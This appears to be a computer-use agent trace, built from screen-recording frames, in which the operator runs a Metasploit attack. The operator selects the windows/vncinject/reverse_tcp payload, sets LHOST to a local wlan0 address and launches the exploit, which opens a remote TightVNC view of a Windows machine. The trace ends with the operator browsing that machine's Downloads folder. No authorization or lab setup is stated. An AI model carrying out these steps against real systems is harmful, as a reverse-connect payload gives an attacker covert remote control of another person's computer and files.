
{"action": "type", "text": "payloa"}

{"action": "type", "text": "windows/vncinject/reverse_tcp"}
{"action": "type", "text": "show options"}

Run ifconfig in a second terminal and select the wlan0 address 192.168.0.102.
{"action": "double_click", "coordinate": [34, 336]}

{"action": "mouse_move", "coordinate": [588, 113]}

{"action": "left_click", "coordinate": [572, 107]}

{"action": "type", "text": "ifconfig"}

{"action": "double_click", "coordinate": [163, 238]}
{"action": "type", "text": "s"}

Set LHOST to 192.168.0.102 and run the exploit to open TightVNC.
{"action": "type", "text": "et L"}

{"action": "type", "text": "HOST"}

{"action": "type", "text": "192.168.0.102"}
{"action": "type", "text": "explo"}

{"action": "key", "text": "Return"}

Move the TightVNC view aside, close cmd.exe, and open My Documents\Downloads.
{"action": "left_click_drag", "start_coordinate": [449, 77], "coordinate": [202, 25]}

{"action": "left_click", "coordinate": [436, 64]}

{"action": "left_click", "coordinate": [469, 464]}

{"action": "double_click", "coordinate": [598, 202]}
